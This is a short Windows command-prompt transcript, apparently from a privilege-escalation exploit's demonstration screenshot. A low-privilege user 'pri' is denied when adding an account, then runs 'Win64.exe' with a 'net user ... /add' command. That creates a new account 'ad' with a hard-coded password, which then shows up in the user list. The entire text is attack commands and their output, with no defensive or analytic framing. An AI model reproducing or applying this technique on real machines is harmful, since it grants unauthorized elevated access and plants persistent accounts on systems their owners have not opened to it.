 C:\Users\pri\Desktop>whoami
win-wsc5ihnzbkf\pri
C:\Users\pri\Desktop>net user ad admin!@#45 /add
System error 5 has occurred.
Access is denied.
C:\Users\pri\Desktop>Win64.exe "net user ad admin!@#45 /add"
The command completed successfully.
C:\Users\pri\Desktop>net user
User accounts for \\WIN-WSC5IHNZBKF
-------------------------------------------------------------------------------
ad Administrator Guest
pri
The command completed successfully.